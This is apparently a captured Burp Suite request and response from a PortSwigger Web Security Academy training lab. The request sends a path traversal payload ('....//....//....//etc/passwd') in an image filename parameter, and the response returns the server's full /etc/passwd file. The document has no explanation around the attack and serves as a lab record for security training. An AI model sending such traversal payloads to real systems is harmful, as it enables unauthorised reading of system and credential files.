 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: acd81f181eeec9ffc0e02a8100580093.web-security-academy.net
3 Cookie: session=PALlrY7pNFAMtthdB9o8fcTI5LofYZyS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32